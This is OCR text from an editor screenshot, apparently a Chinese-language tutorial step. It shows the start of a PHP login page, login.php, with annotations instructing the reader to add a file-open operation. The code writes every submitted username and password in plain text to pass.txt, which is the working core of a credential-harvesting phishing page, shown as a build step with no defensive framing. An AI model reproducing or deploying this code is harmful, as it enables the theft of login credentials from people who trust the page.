 受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
login.php
1
C: > Users > Administrator > Desktop > sjtu > login.php
1 <?php
2 $u=$_POST['username'];
3 $p=$_POST['password'];
修改login.php代码
在这里增加一个打开操作
4 $f=fopen('pass.txt','w+');
5 fwrite($f,$u."|");
6 fwrite($f,$p."\n");
7 fclose($f);
8
9 ?>
10
11 <!doctype html>
12 <html>